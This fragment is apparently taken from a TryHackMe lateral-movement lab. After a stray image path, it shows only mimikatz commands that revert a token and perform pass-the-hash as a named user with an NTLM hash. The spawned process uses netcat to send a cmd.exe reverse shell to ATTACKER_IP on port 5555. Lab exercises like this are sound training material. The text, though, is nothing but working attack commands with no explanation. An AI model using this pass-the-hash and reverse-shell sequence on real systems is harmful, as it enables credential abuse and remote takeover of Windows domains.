 mimikatz # token::revert
mimikatz # sekurlsa::pth /user:bob.jenkins
/domain:za.tryhackme.com /ntlm:6b4a57f67805a663c818106dc0648484
/run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5555"